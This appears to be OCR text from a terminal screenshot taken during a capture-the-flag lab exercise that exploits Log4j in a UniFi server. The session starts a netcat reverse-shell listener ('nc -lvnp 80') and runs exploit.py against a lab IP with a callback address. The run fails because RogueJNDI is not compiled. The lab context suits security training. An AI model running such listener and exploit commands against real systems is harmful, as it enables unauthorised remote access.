 File Machine View Input Devices Help
Applications Places Terminator Dec 12 09:51
kali@kali: ~/Desktop/Starting_Point/Log4jUnifi
kali@kali: ~/Desktop/Starting_Point 158x16
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00 txqueuelen 500 (UNSPEC)
RX packets 253102 bytes 37425848 (35.6 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 368915 bytes 27120929 (25.8 MiB)
TX errors 0 dropped 31025 overruns 0 carrier 0 collisions 0
┌──(kali㉿kali)-[~/Desktop/Starting_Point]
└─$ nc -lvnp 8080
retrying local 0.0.0.0:8080 : Address already in use
^C
┌──(kali㉿kali)-[~/Desktop/Starting_Point]
└─$ nc -lvnp 80
listening on [any] 80 ...
kali@kali: ~/Desktop/Starting_Point/Log4jUnifi 173x17
ur change. A possible replacement is to use pip for package installation.. Discussion can be found at https://github.com/pypa/pip/issues/12330
DEPRECATION: Loading egg at /usr/local/lib/python3.11/dist-packages/impacket-0.12.0.dev1+20230817.32422.a769683f-py3.11.egg is deprecated. pip 24.3 will enforce this behavio
ur change. A possible replacement is to use pip for package installation.. Discussion can be found at https://github.com/pypa/pip/issues/12330
Requirement already satisfied: requests in /usr/lib/python3/dist-packages (from -r requirements.txt (line 1)) (2.31.0)
┌──(kali㉿kali)-[~/Desktop/Starting_Point/Log4jUnifi]
└─$ python exploit.py
usage: exploit.py [-h] -u URL -i CALLBACK -p PORT
exploit.py: error: the following arguments are required: -u/--url, -i/--ip, -p/--port
┌──(kali㉿kali)-[~/Desktop/Starting_Point/Log4jUnifi]
└─$ python exploit.py -u https://10.129.218.179:8443 -i 10.10.14.65 -p 80
[!] You have not compiled RogueJNDI.
[!] See README.md for more information.
┌──(kali㉿kali)-[~/Desktop/Starting_Point/Log4jUnifi]
└─$
Right Ctrl